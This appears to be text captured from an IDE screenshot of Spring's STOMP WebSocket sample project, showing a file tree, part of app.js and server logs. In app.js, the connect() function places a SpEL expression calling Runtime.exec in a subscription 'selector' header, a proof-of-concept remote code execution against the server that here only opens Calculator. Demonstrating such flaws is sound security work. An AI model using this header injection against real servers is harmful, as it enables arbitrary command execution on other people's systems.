 complete src main resources static app.js Application
Project
Application.java app.js gs-messaging-stomp-websocket
complete [gs-messaging-stomp-websocket] ~/Desktop/gs-messaging-stomp-
.idea
.mvn
gradle
src
main
java
hello
Application
Greeting
GreetingController
HelloMessage
WebSocketConfig
resources
static
app.js
index.html
main.css
test
target
.gitignore
build.gradle
6 if (connected) {
7 $("#conversation").show();
8 }
9 else {
10 $("#conversation").hide();
11 }
12 $("#greetings").html("");
13 }
14
15 function connect() {
16 var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('open -a Calculator')"};
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
24 },header);
25 });
26 }
27
28 function disconnect() {
29 if (stompClient !== null) {
30 stompClient.disconnect();
setConnected()
Run Application
Console Endpoints
2018-04-08 22:14:05.414 INFO 8010 --- [ main] o.s.c.support.DefaultLifecycleProcessor : Starting beans in phase 2147483647
2018-04-08 22:14:05.415 INFO 8010 --- [ main] o.s.m.s.b.SimpleBrokerMessageHandler : Starting...
2018-04-08 22:14:05.418 INFO 8010 --- [ main] o.s.m.s.b.SimpleBrokerMessageHandler : BrokerAvailabilityEvent[available=true, SimpleBrokerMessageHandler [Defa
2018-04-08 22:14:05.422 INFO 8010 --- [ main] o.s.m.s.b.SimpleBrokerMessageHandler : Started.
2018-04-08 22:14:05.463 INFO 8010 --- [ main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat started on port(s): 8080 (http) with context path ''
2018-04-08 22:14:05.470 INFO 8010 --- [ main] hello.Application : Started Application in 4.217 seconds (JVM running for 5.248)
2018-04-08 22:14:12.086 INFO 8010 --- [nio-8080-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring FrameworkServlet 'dispatcherServlet'
2018-04-08 22:14:12.087 INFO 8010 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : FrameworkServlet 'dispatcherServlet': initialization started
2018-04-08 22:14:12.100 INFO 8010 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : FrameworkServlet 'dispatcherServlet': initialization completed in 13 ms
2018-04-08 22:15:04.676 INFO 8010 --- [MessageBroker-3] o.s.w.s.c.WebSocketMessageBrokerStats : WebSocketSession[1 current WS(1)-HttpStream(0)-HttpPoll(0), 1 total, 0